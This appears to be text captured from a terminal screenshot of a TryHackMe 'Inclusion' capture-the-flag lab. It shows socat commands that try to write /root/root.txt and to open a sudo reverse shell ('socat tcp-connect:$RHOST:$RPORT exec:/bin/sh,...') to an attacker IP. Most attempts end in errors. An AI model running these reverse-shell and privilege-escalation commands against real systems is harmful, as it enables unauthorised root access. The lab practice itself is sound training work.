 Applications Places System Thu May 28, 06:56
falconfeast@inclusion: ~
File Edit View Search Terminal Help
2020/05/28 06:47:34 socat[1285] E unknown device/address "READLINE"
2020/05/28 06:47:34 socat[1285] N exit(1)
falconfeast@inclusion:~$ socat -d -d  READLINE\!\!OPEN:/root/root.txt,creat,trunc   SYSTEM:'read stdin; echo $stdin'
2020/05/28 06:47:46 socat[1286] E unknown device/address "READLINE"
2020/05/28 06:47:46 socat[1286] N exit(1)
falconfeast@inclusion:~$ socat -d -d READLINE\!\!OPEN:/root/root.txt,creat,trunc   SYSTEM:'read stdin; echo $stdin'
2020/05/28 06:47:53 socat[1287] E unknown device/address "READLINE"
2020/05/28 06:47:53 socat[1287] N exit(1)
falconfeast@inclusion:~$ socat -d -d - TCP:10.8.19.129:4444 READLINE\!\!OPEN:/root/root.txt,creat,trunc   SYSTEM:'read stdin; echo $
stdin'
2020/05/28 06:49:35 socat[1288] E exactly 2 addresses required (there are 4); use option "-h" for help
2020/05/28 06:49:35 socat[1288] N exit(1)
falconfeast@inclusion:~$ socat stdin exec:/bin/sh
whoami
falconfeast
^Cfalconfeast@inclusion:~$ /usr/bin/socat stdin exec:/bin/sh
whoami
falconfeast
^Cfalconfeast@inclusion:~$ RHOST=10.8.19.129
falconfeast@inclusion:~$ RPORT=12345
falconfeast@inclusion:~$ /usr/bin/socat tcp-connect:$RHOST:$RPORT exec:/bin/sh,pty,stderr,setsid,sigint,sane
^C^Cfalconfeast@inclusion:~$ sudo /bin/socat tcp-connect:$RHOST:$RPORT exec:/bin/sh,pty,stderr,setsid,sigint,sane
-bash: /usrsudo: No such file or directory
falconfeast@inclusion:~$ sudo /usr/bin/socat tcp-connect:$RHOST:$RPORT exec:/bin/sh,pty,stderr,setsid,sigint,sane
2020/05/28 06:55:00 socat[1302] E connect(5, AF=2 10.8.19.129:12345, 16): Connection refused
falconfeast@inclusion:~$ sudo /usr/bin/socat tcp-connect:$RHOST:$RPORT exec:/bin/sh,pty,stderr,setsid,sigint,sane
Connection to 10.10.216.253 closed by remote host.
Connection to 10.10.216.253 closed.
Regenerate
┌─[✗]─[mayomacam@parrot]─[~/tryhackme/inclusion]
└──╼ $
Menu TryHackMe | Network ... /bin/bash *Unsaved Document 1 -... [Burp Suite Community... Parrot Terminal falconfeast@inclusion: ~